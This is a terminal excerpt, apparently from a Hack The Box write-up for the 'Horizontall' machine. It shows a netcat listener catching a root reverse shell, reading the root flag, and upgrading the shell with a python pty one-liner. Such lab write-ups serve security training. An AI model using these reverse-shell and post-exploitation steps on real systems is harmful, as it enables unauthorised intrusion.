 ┌──(ryan㉿kali)-[~/HTB/Horizontall]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.78] from (UNKNOWN) [10.10.11.105] 46298
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# hostname
horizontall
# cat /root/root.txt
7f3be38a07e7e3b1159622ce7
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@horizontall:/home/developer/myproject/public#
root@horizontall:/home/developer/myproject/public# cd /root
cd /root
root@horizontall:~# ls
ls
boot.sh  pid  restart.sh  root.txt